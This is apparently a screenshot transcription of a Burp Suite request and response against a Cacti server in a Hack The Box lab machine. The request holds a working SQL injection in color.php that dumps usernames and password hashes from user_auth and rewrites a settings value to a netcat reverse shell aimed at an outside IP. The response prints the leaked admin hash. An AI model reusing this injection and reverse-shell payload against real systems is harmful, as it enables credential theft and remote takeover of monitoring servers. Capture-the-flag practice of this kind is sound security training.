 Send Cancel < ▼ > ▼ Target: http://cacti-admin.monitors.htb ?
Request
Pretty Raw \n Actions
1 GET /cacti/color.php?action=export&header=false&filter=
1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='rm+
/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.24+7575+>/tmp/f;'+where+name
='path_php_binary';--+- HTTP/1.1
2 Host: cacti-admin.monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Cacti=fqm00u74iuavp3u2v1j9mn9adr; cross-site-cookie=bar
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Apr 2021 14:15:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Last-Modified: Sun, 25 Apr 2021 14:15:59 GMT
5 X-Frame-Options: SAMEORIGIN
6 Set-Cookie: cross-site-cookie=bar; SameSite=Strict;
7 Content-Security-Policy: default-src *; img-src 'self' data: blob:; style-src 'self'
'unsafe-inline'; script-src 'self'  'unsafe-inline'; frame-ancestors 'self'; worker-src
'self'
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Expires: Thu, 19 Nov 1981 08:52:00 GMT
11 Pragma: no-cache
12 Content-Disposition: attachment; filename=colors.csv
13 Content-Length: 117
14 Connection: close
15 Content-Type: application/csv
16
17 "name","hex"
18 "",""
19 "admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
20 "guest","43e9a4ab75570f5b"
21
INSPECTOR ? ×
Query Parameters (3)
Body Parameters (0)
Request Cookies (2)
Request Headers (10)
Response Headers (14)